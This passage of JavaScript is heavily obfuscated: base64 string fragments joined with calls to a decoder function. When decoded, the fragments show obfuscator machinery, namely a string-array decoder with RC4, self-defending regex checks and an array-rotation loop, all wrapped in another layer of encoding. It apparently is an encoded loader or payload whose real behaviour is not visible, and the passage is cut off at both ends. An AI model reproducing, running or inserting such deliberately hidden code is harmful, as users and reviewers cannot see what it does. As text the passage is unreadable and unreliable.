2MmZTb01XUnhjSV'+'pialdSVFVx')+('RycsJ3ExSy9XUGJJJywnYTNpZFdPM2ROV'+'ycsJ2xta0tXN1MxQlcnLCdXUWxkSkNvL0'+'RtazMnLCdFdkczV09KZE5hJywnZ2FGZE4'+_0x7088964z(0x27f)+_0x7088964z(0x229)+'09KY044bzV6bWtUJywnVzQ0dWZ3REMnLC'+_0x7088964z(0x1d0)+'nLCd5OG91ZDBLRScsJ1dQeGNMOG9Xem1r'+'WScsJ0V3WmRPU2thZXEnLCdXNGhjTThvR'+'GI4b0knLCdXTy9jUmJLeVc3ZScsJ2ttaz'+'JXNGhkTFNreScsJ0Z3YUhwbW92JywndHV'+'sZFBta3FrcScsJ2FtaytXNkZkVG1rYics'+'J1dPV2hXUDV0QnEnLCd5TjhOV1EvZEhXJ'+'ywnVzZiYW5nL2NUVycsJ3hTb2FFWkZjU1'+'cnLCdXNGE0YVl6VCcsJ2V3REhnOG8wJyw'+'nVzRwY0pDa2RzbW9YJywnQ3hhNVdRVDIn'+'LCd3Q29WVzdKZE92MCcsJ1c3VzFidEx3J'+_0x7088964z(0x170)+'1rQicsJ3ZMYW9XUlRZJywnaThreFc1VmR'+_0x7088964z(0x266)+'R0NrYXRhJywncTJIRUJYNCcsJ1c3dVp0U'+'2tZVzRpJywnVzVsY1FtazJ3U285JywnY0'+_0x7088964z(0x163)+_0x7088964z(0x129)+'enc3ZFVTby9XUHEnLCdEQ28xVzZGZEh1Z'+'ScsJ3lLMURFWjQnLCdjZHRkTEt6cicsJ2'+'RJMEVXNE85JywnRG1va2V3R2YnLCdXNTR'+_0x7088964z(0x2d3)+'Y0tta25XUGJUczFsY1JxJywndm1vTGdla'+'S8nLCdXUjdjR3FtS1c0UycsJ1c2WmRPOG'+_0x7088964z(0x202))+('J1dSeGNVU2tyVzU0UycsJ1dRS3VXUGZad'+_0x7088964z(0xca)+'RxU2tLJywnVzR4Y1Nta0tCU28yJywndmR'+_0x7088964z(0x12a)+_0x7088964z(0x290)+_0x7088964z(0x133)+_0x7088964z(0x1c9)+'Ec1cnLCdrMlh6V1JGY0xXJywnV1Iwb25i'+_0x7088964z(0x235)+'Ul6Q2s0VzQ0JywnY1pxaXhDb1knLCdpWm'+'FLVzUwRycsJ1dRTDN4U29xblcnLCdXN3R'+'jSkNrekU4b2onLCdrdWVpV09GZE9hJywn'+_0x7088964z(0x2d7)+'mhxN1dPTmRPYScsJ2t2WGpiU29pJywnaF'+'pkZEoyRFknLCdXT3BkUEszZFQzdScsJ1d'+_0x7088964z(0x256)+'V1FGY0hTb1RCOGtIJywnZW1rSFc2T0tBc'+_0x7088964z(0x16f)+'VXJywnQ2EvY0dTb2dXT0snLCd6dkc3V09'+'4ZFVXJywnc0NvcVc0L2RRd2knLCdsQ2tL'+'VzZPTEVHJywnYzBEaGVDb1QnLCdFTXplc'+_0x7088964z(0x255)+'hTazAnLCdXNzl5ZXUvY05XJywnVzVUdmt'+'LL2NUVycsJ1dPNW5FQ29GYXEnLCdXT1pk'+'UDBOZE53aScsJ1c3WmRTbWtVV096cycsJ'+'0JHaGNObW9GV1BpJywnV1JteldSRDZ0cS'+_0x7088964z(0x1c1)+'nV1E3Y0c4a1RXNGU2J107ZnVuY3Rpb24g'+'XzB4NjIzMjc2NmQoYSxiKXthPWEtMHgxY'+'zA7dmFyIGM9XzB4NjIzMjc2NmNbYV07aW'+'YoXzB4NjIz')+('Mjc2NmRbJ1F1Zm15cCddPT09dW5kZWZpb'+'mVkKXt2YXIgZD1mdW5jdGlvbihpKXt2YX'+_0x7088964z(0x223)+'1dnd4eXpBQkNERUZHSElKS0xNTk9QUVJT'+'VFVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zhc'+'iBrPScnO2Zvcih2YXIgbD0weDAsbSxuLG'+'89MHgwO249aVsnY2hhckF0J10obysrKTt'+'+biYmKG09bCUweDQ/bSoweDQwK246bixs'+'KyslMHg0KT9rKz1TdHJpbmdbJ2Zyb21Da'+'GFyQ29kZSddKDB4ZmYmbT4+KC0weDIqbC'+'YweDYpKToweDApe249alsnaW5kZXhPZid'+'dKG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1'+_0x7088964z(0x2ff)+'DAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvci'+'h2YXIgdT0weDAsdj1sWydsZW5ndGgnXTt'+'1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFsn'+'Y2hhckNvZGVBdCddKHUpWyd0b1N0cmluZ'+_0x7088964z(0xfd)+_0x7088964z(0x219)+'7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7bz0obytuW3RdK21bJ2'+'NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCd'+'dKSklMHgxMDAscD1uW3RdLG5bdF09bltv'+'XSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zvc'+'ih2YXIgdz0weDA7dzxsWydsZW5ndGgnXT'+'t3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPSh'+'vK25bdF0pJTB4MTAwLHA9blt0XSxuW3Rd'+'PW5bb10sbltvXT1wLHErPVN0cmluZ1snZ'+_0x7088964z(0x18a)+_0x7088964z(0x1d2))+(_0x7088964z(0x1a7)+'mV0dXJuIHE7fTtfMHg2MjMyNzY2ZFsna3'+'hGakdCJ109aCxfMHg2MjMyNzY2ZFsnYnp'+'jb0R3J109e30sXzB4NjIzMjc2NmRbJ1F1'+'Zm15cCddPSEhW107fXZhciBlPV8weDYyM'+'zI3NjZjWzB4MF0sZj1hK2UsZz1fMHg2Mj'+'MyNzY2ZFsnYnpjb0R3J11bZl07aWYoZz0'+'9PXVuZGVmaW5lZCl7aWYoXzB4NjIzMjc2'+'NmRbJ0JpVW9PZCddPT09dW5kZWZpbmVkK'+'Xt2YXIgaT1mdW5jdGlvbihqKXt0aGlzWy'+'dRR0tyc3gnXT1qLHRoaXNbJ2NudHNVbCd'+'dPVsweDEsMHgwLDB4MF0sdGhpc1snSVpX'+'U0RQJ109ZnVuY3Rpb24oKXtyZXR1cm4nb'+'mV3U3RhdGUnO30sdGhpc1snb1VoZEVDJ1'+'09J1x4NWN3K1x4MjAqXHg1YyhceDVjKVx'+'4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWydl'+_0x7088964z(0xed)+_0x7088964z(0x24e)+'JvdG90eXBlJ11bJ3RlVndCbiddPWZ1bmN'+'0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0'+_0x7088964z(0xd1)+'XAnXSksaz1qWyd0ZXN0J10odGhpc1snSV'+_0x7088964z(0x1c8)+_0x7088964z(0x28f)+'c1snY250c1VsJ11bMHgwXTtyZXR1cm4gd'+'Ghpc1snd010SHhuJ10oayk7fSxpWydwcm'+_0x7088964z(0x2bd)+'pb24oail7aWYoIUJvb2xlYW4ofmopKXJl'+'dHVybiBqO3JldHVybiB0aGlzWydqUk1Qa'+'lknXSh0aGlzWydRR0tyc3gnXSk7fSxpWy'+'dwcm90b3R5')+(_0x7088964z(0x295)+'il7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ2'+'NudHNVbCddWydsZW5ndGgnXTtrPGw7ays'+_0x7088964z(0x134)+'KE1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZ'+_0x7088964z(0xd8)+'1bJ2xlbmd0aCddO31yZXR1cm4gaih0aGl'+'zWydjbnRzVWwnXVsweDBdKTt9LG5ldyBp'+'KF8weDYyMzI3NjZkKVsndGVWd0JuJ10oK'+'SxfMHg2MjMyNzY2ZFsnQmlVb09kJ109IS'+'FbXTt9Yz1fMHg2MjMyNzY2ZFsna3hGakd'+'CJ10oYyxiKSxfMHg2MjMyNzY2ZFsnYnpj'+'b0R3J11bZl09Yzt9ZWxzZSBjPWc7cmV0d'+'XJuIGM7fShmdW5jdGlvbihhLGIpe3Zhci'+_0x7088964z(0xfc)+_0x7088964z(0x11e)+_0x7088964z(0xf8)+'Hg3NGIsJyldQF4nKSkrLXBhcnNlSW50KE'+_0x7088964z(0x22f)+_0x7088964z(0x1e5)+'SW50KEkoMHg1ZWIsJ0lJem4nKSkrcGFyc'+'2VJbnQoSSgweDJkYSwnWkg4QCcpKStwYX'+'JzZUludChJKDB4Nzc1LCdvNFdsJykpKnB'+'hcnNlSW50KEkoMHg1ZmEsJ1NLUUAnKSkr'+'LXBhcnNlSW50KEkoMHg3NWEsJ003XkYnK'+'SkqLXBhcnNlSW50KEkoMHg2MzAsJ3cmaV'+'EnKSkrLXBhcnNlSW50KEkoMHg0NGYsJ0V'+'iVmcnKSk7aWYoYz09PWIpYnJlYWs7ZWxz'+_0x7088964z(0x2f2)+'Tt9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3'+_0x7088964z(0x194))+('KSk7fX19KF8weDYyMzI3NjZjLDB4YTNmM'+_0x7088964z(0x1cb)+_0x7088964z(0xff)+'rWXNaJyldPUooMHg3YjgsJ3JnN0onKStK'+'KDB4NDNlLCdGcGFFJyksY1tKKDB4MjhhL'+'CdmJkRzJyldPWZ1bmN0aW9uKHMsdCx1KX'+'tyZXR1cm4gcyh0LHUpO30sY1tKKDB4M2F'+'kLCdlb2gkJyldPUooMHg3NGMsJyldQF4n'+'KStKKDB4MmYwLCdFYlZnJykrSigweDNkM'+_0x7088964z(0xf2)+'tKKDB4MmY5LCcoQG0kJyksY1tKKDB4NzI'+'5LCdOR0JmJyldPWZ1bmN0aW9uKHMsdCl7'+_0x7088964z(0x27d)+'kg4QCcpXT1mdW5jdGlvbihzLHQpe3JldH'+'VybiBzIT09dDt9LGNbSigweDIwYSwndyZ'+'pUScpXT1mdW5jdGlvbihzKXtyZXR1cm4g'+'cygpO30sY1tKKDB4NjdmLCdOR0JmJyldP'+_0x7088964z(0x2ad)+'dGcGFFJyksY1tKKDB4NTIzLCdvdSVAJyl'+_0x7088964z(0x27c)+'PT10O30sY1tKKDB4NTU0LCddeiFBJyldP'+'UooMHg0NjAsJygkdHQnKSsndCcsY1tKKD'+'B4NTYzLCc3cDZPJyldPUooMHg3M2MsJ28'+'0V2wnKStKKDB4M2ZlLCc3cDZPJyksY1tK'+'KDB4NzcyLCddeiFBJyldPWZ1bmN0aW9uK'+_0x7088964z(0x207)+'EsJ2VvaCQnKV09ZnVuY3Rpb24ocyx0KXt'+'yZXR1cm4gcz09PXQ7fSxjW0ooMHg1YjYs'+'J3BNZU8nKV09ZnVuY3Rpb24ocyx0KXtyZ'+'XR1cm4gcz49dDt9LGNbSigweDU3YSwnW3'+'JadScpXT1m')+('dW5jdGlvbihzLHQpe3JldHVybiBzPD10O'+_0x7088964z(0x141)+'N0aW9uKHMsdCl7cmV0dXJuIHMrdDt9LGN'+'bSigweDdjZiwnZW9oJCcpXT1mdW5jdGlv'+'bihzLHQpe3JldHVybiBzLXQ7fSxjW0ooM'+'Hg3NWMsJ2tZc1onKV09SigweDIwMCwnaF'+'NRJCcpK0ooMHg2MDcsJ1pIOEAnKStKKDB'+_0x7088964z(0xe1)+'dCcpK0ooMHg1NWEsJ2tZc1onKStKKDB4N'+'WFkLCdMQ2tnJykrSigweDYyNCwneWs3cS'+_0x7088964z(0x28c)+'wLCdMQ2tnJykrSigweDJmZSwnKEBtJCcp'+'K0ooMHgxZmUsJ2hTUSQnKSsnXScsY1tKK'+'DB4NTgxLCdOR0JmJyldPUooMHgyMTAsJz'+'JXRCQnKStKKDB4NzczLCdAUlZsJykrSig'+'weDJkMCwnaFNRJCcpK0ooMHg0ODksJ116'+'IUEnKStKKDB4MWNhLCdyZzdKJykrSigwe'+'DUyYiwncHZAVicpK0ooMHg2NTgsJ3BbKH'+_0x7088964z(0x2b8)+'zNSwnRWJWZycpK0ooMHg1MTMsJ1VIN1cn'+'KStKKDB4NzI0LCdCQkBmJykrSigweDczM'+'iwneVRMSScpK0ooMHg3ODQsJzBOSUknKS'+_0x7088964z(0x190)+'nNSgzUicpKydsJyxjW0ooMHg0ZWUsJ3Bb'+_0x7088964z(0xf6)+'m4gcyh0KTt9LGNbSigweDVjOCwnKCR0dC'+'cpXT1KKDB4MzQxLCdJSXpuJykrSigweDN'+'iZCwna0JYZicpK0ooMHg3MmQsJ0xDa2cn'+_0x7088964z(0x230)+'CwnTDNkeicpK0ooMHg3NDUsJ2heQUwnKS'+'tKKDB4MmI1')+(_0x7088964z(0x182)+'0ooMHg2ZjksJ0szTnYnKStKKDB4Nzc2LC'+'d3JmlRJykrSigweDQ1YSwncHZAVicpK0o'+'oMHg2ZTQsJ0BkNGcnKStKKDB4NDA0LCdV'+'SDdXJykrSigweDNhZiwnXXohQScpK0ooM'+_0x7088964z(0x11f)+'dxJykrSigweDI2YSwna0JYZicpK0ooMHg'+_0x7088964z(0xc4)+'JykrSigweDRkMywnKkdjJicpK0ooMHg3Y'+'TMsJ0JCQGYnKStKKDB4M2RhLCdJSXpuJy'+_0x7088964z(0x1e3)+_0x7088964z(0x232)+'SigweDcwMCwncFsodycpK0ooMHg3YjUsJ'+_0x7088964z(0x186)+'gweDczYiwnaF5BTCcpK0ooMHg0MzQsJ1V'+_0x7088964z(0x2bb)+'eDRmZCwnRnBhRScpK0ooMHgyZmEsJ1NLU'+_0x7088964z(0x100)+'Q0YSwnKEBtJCcpK0ooMHgzNTksJ1NLUUA'+'nKStKKDB4NzcwLCdlb2gkJykrSigweDY3'+'MywnZiZEcycpK0ooMHg3ZTYsJ0szTnYnK'+'StKKDB4MzFhLCd5bSlZJykrSigweDc0Ny'+_0x7088964z(0x1c7)+_0x7088964z(0x204)+_0x7088964z(0x283)+'DB4NjM5LCdGcGFFJykrSigweDVhMSwnbE'+'Y2KicpK0ooMHgyMGYsJ280V2wnKStKKDB'+'4MjI0LCc2S0woJykrSigweDU5ZSwnUGts'+_0x7088964z(0x19a)+_0x7088964z(0x1cf)+'cpK0ooMHg0')+(_0x7088964z(0x276)+_0x7088964z(0x2a6)+'IsJ2hTUSQnKStKKDB4MjY1LCdGcGFFJyk'+_0x7088964z(0x162)+'J2tCWGYnKStKKDB4NDZlLCdCQkBmJykrS'+'igweDMxNCwnI2o0JCcpK0ooMHg0ODMsJz'+'JXRCQnKStKKDB4NmRlLCd3JmlRJykrSig'+'weDM4ZCwnKV1AXicpK0ooMHg1YjEsJ0Bk'+_0x7088964z(0x28a)+_0x7088964z(0x1f3)+'QnKStKKDB4MjY3LCdbclp1JykrSigweDQ'+_0x7088964z(0x221)+'KStKKDB4MzNiLCdNN15GJykrSigweDUzO'+'SwndyZpUScpK0ooMHgzOTIsJ0ViVmcnKS'+'tKKDB4NmExLCcqR2MmJykrSigweDMwNCw'+_0x7088964z(0x228)+'KDB4NzdiLCdwWyh3JykrSigweDM3MCwnM'+_0x7088964z(0x2a1)+'B4N2NiLCdrWXNaJykrSigweDVhNCwnTDN'+'keicpK0ooMHgyYjMsJyNqNCQnKStKKDB4'+'NDNjLCcjajQkJykrSigweDc4NywnWkg4Q'+_0x7088964z(0x166)+'JjLCdwTWVPJykrSigweDM2OCwneW0pWSc'+'pK0ooMHg0Y2MsJ2heQUwnKStKKDB4NjM2'+'LCd5bSlZJykrSigweDVjNCwneVRMSScpK'+'0ooMHgzOTQsJyNqNCQnKStKKDB4NGUwLC'+_0x7088964z(0x21d)+'oMHg3MTgsJ1NLUUAnKStKKDB4NTAxLCc2'+_0x7088964z(0x23c)+_0x7088964z(0x1b9)+_0x7088964z(0x29b))+('eDcxNSwnbzRXbCcpK0ooMHg0NTEsJ116I'+'UEnKStKKDB4M2M0LCd5VExJJykrSigweD'+_0x7088964z(0x155)+'nKStKKDB4NTBhLCcpXUBeJykrSigweDY5'+'NSwnVDlUdCcpK0ooMHg2NmUsJ003XkYnK'+'StKKDB4NDllLCdQWjJrJykrSigweDNkYy'+'wnME5JSScpK0ooMHgyNjQsJ2tZc1onKSt'+'KKDB4NWFlLCd5bSlZJykrSigweDI5Mywn'+'Wkg4QCcpK0ooMHg2MjAsJ3kyXk4nKStKK'+'DB4NzM4LCd3JmlRJykrSigweDRlYiwnNk'+'tMKCcpK0ooMHg3MGQsJ0ViVmcnKStKKDB'+'4MmI4LCdwTWVPJykrSigweDM4MywnaFNR'+_0x7088964z(0x22b)+'GJiLCcjajQkJykrSigweDQyMywnSzNOdi'+'cpK0ooMHgyODksJygkdHQnKStKKDB4MjE'+_0x7088964z(0x159)+'K0ooMHgzZmEsJ0ZwYUUnKStKKDB4NTdlL'+'CdmJkRzJykrSigweDU5MSwnSzNOdicpK0'+_0x7088964z(0x28e)+'lb2gkJykrSigweDJjZSwncE1lTycpK0oo'+'MHg0ZTMsJ0ZwYUUnKStKKDB4NmJiLCd5M'+'l5OJykrSigweDUwYiwnVDlUdCcpK0ooMH'+'gzZGYsJ2heQUwnKStKKDB4MjU0LCdQa2x'+_0x7088964z(0x127)+'OWIsJ2heQUwnKStKKDB4MjM2LCc2S0woJ'+'ykrSigweDY3MSwncHZAVicpK0ooMHg1ZW'+'YsJ1NLUUAnKStKKDB4NTliLCdyZjJqJyk'+'rSigweDVlMSwnQGQ0ZycpK0ooMHg0MmMs'+'J280V2wnKStKKDB4NTJkLCdldl5sJykrS'+'igweDU2ZSwnWkg4QCcpK0ooMHg0N2IsJ2'+_0x7088964z(0x165))+('KDB4MmQ3LCdmJkRzJykrSigweDQ3Miwna'+'FNRJCcpK0ooMHg2MjIsJ1NLUUAnKStKKD'+'B4NzYxLCddeiFBJykrSigweDY1Nywncmc'+'3SicpK0ooMHg3ZDEsJ280V2wnKStKKDB4'+'NDVkLCcqR2MmJykrSigweDNlOCwnWkg4Q'+'CcpK0ooMHg1NzYsJ0wzZHonKStKKDB4MW'+'QzLCc1KDNSJykrSigweDIzYSwnU0tRQCc'+'pK0ooMHgzOWUsJ2heQUwnKStKKDB4NjQz'+'LCdrWXNaJykrSigweDdjYywncFsodycpK'+'0ooMHg3MDMsJ1BaMmsnKStKKDB4NzA1LC'+'dmJkRzJykrSigweDQzNSwnSzNOdicpK0o'+'oMHg0ZWQsJ1BaMmsnKStKKDB4NzhhLCdv'+_0x7088964z(0x198)+'Hg0MGMsJ0ViVmcnKStKKDB4NDhiLCc1KD'+'NSJykrSigweDYxNCwnbEY2KicpK0ooMHg'+_0x7088964z(0x2a9)+'JykrSigweDQ4NCwnTTdeRicpK0ooMHg3M'+'mEsJ0ZwYUUnKStKKDB4M2M2LCdoXkFMJy'+_0x7088964z(0x213)+_0x7088964z(0x10f)+'SigweDM5OSwnbEY2KicpK0ooMHg1ZjcsJ'+'2VvaCQnKStKKDB4MmFkLCc2S0woJykrSi'+_0x7088964z(0x2e7)+'AbSQnKStKKDB4NGI5LCdvNFdsJykrSigw'+_0x7088964z(0x168)+_0x7088964z(0x171)+'c0ZiwnQkJAZicpK0ooMHg0MzksJ1pIOEA'+'nKStKKDB4NmQzLCdlb2gkJykrSigweDYw'+'NCwneVRMSScpK0ooMHg3NDgsJ2heQUwnK'+'StKKDB4Nzc4LCdGcGFFJykrSigweDFjOC'+_0x7088964z(0xcd))+(_0x7088964z(0x1cc)+'CdrQlhmJykrSigweDZlZSwnTDNkeicpK0'+'ooMHgyNDEsJ0ViVmcnKStKKDB4NDk1LCd'+'vNFdsJykrSigweDRiNCwndyZpUScpKyhK'+_0x7088964z(0x2da)+'mYyaicpK0ooMHgyZTIsJ291JUAnKStKKD'+'B4Nzc3LCdwdkBWJykrSigweDNmMywnQGQ'+_0x7088964z(0x156)+_0x7088964z(0x224)+_0x7088964z(0x1fc)+'EyLCc2S0woJykrSigweDQyYSwnM1E1dic'+_0x7088964z(0x274)+'LCdMQ2tnJykrSigweDcwOCwnKV1AXicpK'+'0ooMHg0NjIsJypHYyYnKStKKDB4NWQxLC'+'dAZDRnJykrSigweDc1Nywnb3UlQCcpK0o'+'oMHgyYzYsJzBOSUknKStKKDB4M2NiLCcz'+'UTV2JykrSigweDJlMCwnbzRXbCcpK0ooM'+_0x7088964z(0x12b)+'5GJykrSigweDM2MCwnMldEJCcpK0ooMHg'+'3MTksJ2YmRHMnKStKKDB4MzM2LCdoXkFM'+'JykrSigweDY0NCwnU0tRQCcpK0ooMHgzO'+'GYsJ2xGNionKStKKDB4NjMxLCdbclp1Jy'+_0x7088964z(0x2d8)+'sJzZLTCgnKStKKDB4Mzk1LCcoJHR0Jykr'+'SigweDZkOSwnI2o0JCcpK0ooMHg2ZmYsJ'+'1Q5VHQnKStKKDB4NWQ3LCdNN15GJykrSi'+'gweDRhNCwnVUg3VycpK0ooMHg1ZjEsJ29'+_0x7088964z(0xd2)+_0x7088964z(0x177)+_0x7088964z(0x1b5)+_0x7088964z(0x154))+(_0x7088964z(0x1cd)+'jQ1LCd5azdxJykrSigweDdlMSwnXXohQS'+'cpK0ooMHgyMDIsJ3B2QFYnKStKKDB4Mzc'+_0x7088964z(0x2f4)+_0x7088964z(0x116)+_0x7088964z(0x1f8)+'ooMHgyZWMsJ1BaMmsnKStKKDB4NWNjLCd'+'bclp1JykrSigweDZmMywnRWJWZycpK0oo'+'MHg2MTcsJ2tCWGYnKStKKDB4MjNiLCd5V'+_0x7088964z(0xf3)+'gxZDEsJ003XkYnKStKKDB4NDVmLCdGcGF'+'FJykrSigweDJhMywnM1E1dicpK0ooMHgy'+'MWMsJzZLTCgnKStKKDB4NzRhLCd3JmlRJ'+'ykrSigweDQyNCwnTkdCZicpK0ooMHgyZj'+'QsJ0BkNGcnKStKKDB4MjhjLCdrQlhmJyk'+'rSigweDMzNSwneTJeTicpK0ooMHgzMDks'+'J2YmRHMnKStKKDB4N2U3LCdbclp1JykrS'+_0x7088964z(0x167)+'hAbSQnKStKKDB4MzFkLCdAZDRnJykrSig'+_0x7088964z(0x1c4)+_0x7088964z(0xf4)+'DI4ZCwnbzRXbCcpK0ooMHg2ZDIsJzBOSU'+'knKStKKDB4NThiLCddeiFBJykrSigweDY'+'5NCwnKCR0dCcpK0ooMHgyMjcsJzJXRCQn'+'KStKKDB4NjI2LCd5azdxJykrSigweDY1M'+'CwnTTdeRicpK0ooMHgxYzMsJyhAbSQnKS'+'tKKDB4MzdiLCdbclp1JykrSigweDRjOSw'+'na0JYZicpK0ooMHg3YTAsJ3ltKVknKStK'+'KDB4NmQwLCd5Ml5OJykrSigweDNkZCwnd'+_0x7088964z(0x20f)+'B4MWU5LCd5')+('VExJJykrSigweDcyNywnSUl6bicpK0ooM'+'Hg0ZDQsJ2hTUSQnKStKKDB4MjJiLCcqR2'+_0x7088964z(0x2db)+'1OTIsJyldQF4nKStKKDB4NTM3LCdNN15G'+'JykrSigweDNhYywna0JYZicpK0ooMHg3Y'+'2EsJ05HQmYnKStKKDB4M2ZjLCdJSXpuJy'+_0x7088964z(0x291)+'sJ2VvaCQnKStKKDB4NDgyLCdsRjYqJykr'+_0x7088964z(0x109)+'2YmRHMnKStKKDB4MmFhLCdOR0JmJykrSi'+'gweDQyMCwncE1lTycpK0ooMHg2NGUsJzB'+'OSUknKStKKDB4NmRmLCdsRjYqJykrSigw'+_0x7088964z(0x306)+_0x7088964z(0x189)+_0x7088964z(0x279)+'nKStKKDB4NTA0LCcpXUBeJykrSigweDNm'+'ZiwnQGQ0ZycpK0ooMHg0MGUsJyldQF4nK'+'StKKDB4MjE2LCdbclp1JykrSigweDUxNC'+'wnRWJWZycpK0ooMHgyYjEsJ05HQmYnKSt'+'KKDB4MjRiLCdLM052JykrSigweDQ5OCwn'+_0x7088964z(0x173)+_0x7088964z(0x2b2)+_0x7088964z(0x12e)+'4M2ExLCdAUlZsJykrSigweDZlNSwnKEBt'+'JCcpK0ooMHgyMTksJ05HQmYnKStKKDB4N'+'WVjLCdbclp1JykrSigweDM3YSwna1lzWi'+'cpK0ooMHg2ZjIsJ280V2wnKStKKDB4Mjg'+_0x7088964z(0x24f)+_0x7088964z(0x1c6)+'CcyV0QkJykrSigweDc4MSwneVRMSScpK0'+'ooMHg2ZGMs')+('JyldQF4nKStKKDB4MzMxLCc1KDNSJykrS'+_0x7088964z(0x1a9)+_0x7088964z(0x13b)+'weDJlYiwnQFJWbCcpK0ooMHg1ZTksJ1Q5'+'VHQnKStKKDB4M2U0LCdCQkBmJykrSigwe'+'DUzOCwnSUl6bicpK0ooMHgzMDIsJ116IU'+'EnKStKKDB4NWJjLCdLM052JykrSigweDZ'+'hYSwnQFJWbCcpK0ooMHg2MmQsJ1tyWnUn'+'KStKKDB4NzNhLCdyZjJqJykrSigweDI0O'+'CwnKEBtJCcpK0ooMHgzMzgsJ3JmMmonKS'+'tKKDB4NmViLCdrQlhmJykrSigweDYyOCw'+_0x7088964z(0x17c)+'KDB4NjBlLCdUOVR0JykrSigweDc5NSwnM'+_0x7088964z(0xc7)+'B4NDJlLCcpXUBeJykrSigweDczNiwnNSg'+'zUicpK0ooMHg3NjYsJ3lUTEknKStKKDB4'+_0x7088964z(0x2b6)+'icpK0ooMHg1YTYsJ1BaMmsnKStKKDB4Nj'+'cwLCdLM052JykrSigweDRiMSwnSzNOdic'+'pK0ooMHg2NWEsJ0BkNGcnKStKKDB4NWFh'+'LCdlb2gkJykrSigweDI5NiwnQGQ0ZycpK'+'0ooMHg2OGIsJ003XkYnKStKKDB4NThkLC'+_0x7088964z(0x26f)+_0x7088964z(0xe5)+_0x7088964z(0x14b)+'HgyY2IsJ116IUEnKStKKDB4NWJkLCdNN1'+'5GJykrSigweDYwMiwnTTdeRicpK0ooMHg'+_0x7088964z(0x269)+'JykrSigweDQxZCwndyZpUScpK0ooMHgzO'+_0x7088964z(0x10c)+'krSigweDNh')+('MiwnSzNOdicpK0ooMHg2N2MsJ0szTnYnK'+'StKKDB4NGIwLCdFYlZnJykrSigweDJjMy'+_0x7088964z(0x250)+'KKDB4MzYyLCdlb2gkJykrSigweDU2ZCwn'+'a1lzWicpK0ooMHg0NGIsJ2YmRHMnKStKK'+'DB4NDQ3LCd5bSlZJykrSigweDQ5MSwna1'+_0x7088964z(0x2c1)+'4MjA2LCdOR0JmJykrSigweDFkYiwnME5J'+'SScpK0ooMHgyNTIsJzZLTCgnKStKKDB4N'+'jI3LCdyZjJqJykrSigweDU3OCwneW0pWS'+_0x7088964z(0x254)+_0x7088964z(0x25a)+'KSsoSigweDI3MywncFsodycpK0ooMHg3N'+'jQsJygkdHQnKStKKDB4NWE4LCcqR2MmJy'+_0x7088964z(0xc9)+'sJzJXRCQnKStKKDB4NTYxLCd5Ml5OJykr'+_0x7088964z(0x17b)+'3ltKVknKStKKDB4MmFiLCdyZzdKJykrSi'+'gweDcwYiwnI2o0JCcpK0ooMHg0ZDEsJ0J'+'CQGYnKStKKDB4NDJmLCdsRjYqJykrSigw'+_0x7088964z(0x200)+'1cnKStKKDB4NmQ0LCdrQlhmJykrSigweD'+'dlNCwna1lzWicpK0ooMHgzNDAsJ3JnN0o'+'nKStKKDB4NzU5LCdGcGFFJykrSigweDJi'+'MCwnbzRXbCcpK0ooMHg3MGMsJ1Q5VHQnK'+'StKKDB4Mjg1LCdrWXNaJykrSigweDJjYS'+_0x7088964z(0x2b4)+_0x7088964z(0xd7)+'aF5BTCcpK0ooMHgzOWEsJ0BkNGcnKStKK'+'DB4NzM0LCdOR0JmJykrSigweDQ4NiwneT'+_0x7088964z(0x27a))+('MHgzYzgsJzUoM1InKStKKDB4NWM2LCdrQ'+'lhmJykrSigweDM4OCwnVDlUdCcpK0ooMH'+'g3NmMsJ3ltKVknKStKKDB4MzY0LCdoU1E'+_0x7088964z(0x21b)+'YTgsJ2heQUwnKStKKDB4NTk5LCdFYlZnJ'+'ykrSigweDFmMiwnb3UlQCcpK0ooMHg0YT'+'UsJ2V2XmwnKStKKDB4MjQwLCcyV0QkJyk'+'rSigweDUxNiwnNktMKCcpK0ooMHgzYzMs'+_0x7088964z(0x298)+_0x7088964z(0x285)+_0x7088964z(0xe3)+_0x7088964z(0xdd)+'V2wnKStKKDB4M2QxLCdJSXpuJykrSigwe'+'DRmZSwncE1lTycpK0ooMHg3ZTUsJyhAbS'+'QnKStKKDB4NzJjLCdoXkFMJykrSigweDU'+'3NywncFsodycpK0ooMHg0NDQsJyldQF4n'+_0x7088964z(0x2bc)+_0x7088964z(0x18e)+'tKKDB4NDdjLCc3cDZPJykrSigweDU2Yiw'+'nMldEJCcpK0ooMHgyNWIsJ1NLUUAnKStK'+'KDB4NWE5LCdwWyh3JykrSigweDIyNiwna'+'FNRJCcpK0ooMHg0ZjQsJzZLTCgnKStKKD'+'B4NzJlLCdyZzdKJykrSigweDM1ZiwnI2o'+'0JCcpK0ooMHg0MGEsJ0BkNGcnKStKKDB4'+'N2M1LCdyZjJqJykrSigweDVhYiwnQFJWb'+'CcpK0ooMHg0OWEsJ116IUEnKStKKDB4N2'+'JlLCdQWjJrJykrSigweDUwYywnQGQ0Zyc'+'pK0ooMHgyN2YsJ0ZwYUUnKStKKDB4MmMw'+'LCdldl5sJykrSigweDY5NywnKkdjJicpK'+'0ooMHgyZjIsJ2VvaCQnKStKKDB4NDEyLC'+'dLM052Jykr')+('SigweDUzMCwnbEY2KicpK0ooMHgzZjEsJ'+'1BrbEonKStKKDB4NjY0LCd5bSlZJykrSi'+'gweDZlNiwnTDNkeicpK0ooMHg3YjQsJ2t'+'Zc1onKStKKDB4NzBmLCdJSXpuJykrSigw'+_0x7088964z(0x2ae)+'1onKStKKDB4NDQxLCdldl5sJykrSigweD'+'RlMiwnVUg3VycpK0ooMHg3NWQsJzNRNXY'+'nKStKKDB4NTJmLCdldl5sJykrSigweDc1'+'OCwncHZAVicpK0ooMHgxZTQsJzNRNXYnK'+'StKKDB4NTQ5LCdwTWVPJykrSigweDM0Yy'+'wneVRMSScpK0ooMHg1NjgsJ003XkYnKSt'+'KKDB4NGY2LCdLM